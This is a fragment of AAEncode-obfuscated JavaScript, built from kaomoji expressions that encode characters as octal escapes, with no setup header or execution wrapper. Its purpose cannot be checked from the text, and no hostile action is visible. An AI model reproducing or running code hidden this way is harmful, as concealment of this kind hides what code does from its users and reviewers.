(ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟДﾟﾉ+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ) [ﾟΘﾟ]+ (ﾟΘﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(oﾟｰﾟo)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ) .ﾟΘﾟﾉ+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟｰﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ 